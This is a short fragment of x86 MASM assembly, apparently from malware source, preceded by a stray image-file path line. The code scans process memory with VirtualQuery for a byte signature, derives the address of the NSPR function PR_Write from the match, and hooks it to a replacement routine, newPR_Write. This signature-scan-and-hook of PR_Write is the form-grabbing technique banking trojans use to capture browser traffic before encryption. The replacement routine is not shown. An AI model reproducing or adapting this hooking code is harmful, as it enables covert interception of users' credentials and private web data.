 .repeat
mov eax,mbi.RegionSize
add Address,eax
invoke VirtualQuery, Address, addr mbi, sizeof MEMORY_BASIC_INFORMATION
PUSH eax
invoke MyDebugPrint,chr$("Region Size:"),mbi.RegionSize
invoke MyDebugPrint,chr$("BaseAddress:"),mbi.BaseAddress
invoke MyDebugPrint,chr$("AllocationBase:"),mbi.AllocationBase
.if mbi.AllocationBase==0 || mbi.RegionSize==0
jmp L_sign_not_found
.endif
invoke SetLastError,0
invoke  StrIPos, mbi.BaseAddress, mbi.RegionSize,addr sign,SignLen
test eax,eax
jnz L_found
POP eax
.until eax == 0 || mbi.RegionSize==0 || mbi.AllocationBase==0
jmp L_sign_not_found
L_found:
PUSH eax
invoke MyDebugPrint,chr$("!!!!!!!!!!Signature found in address:"),eax
POP eax
sub eax,27h ;39
mov  PR_Write, eax
push eax
invoke EnterCriticalSection, addr stCS
invoke SetLastError,0
pop eax
invoke  HookAPI,addr newPR_Write,addr PR_Write
push eax
invoke LeaveCriticalSection,addr stCS
pop eax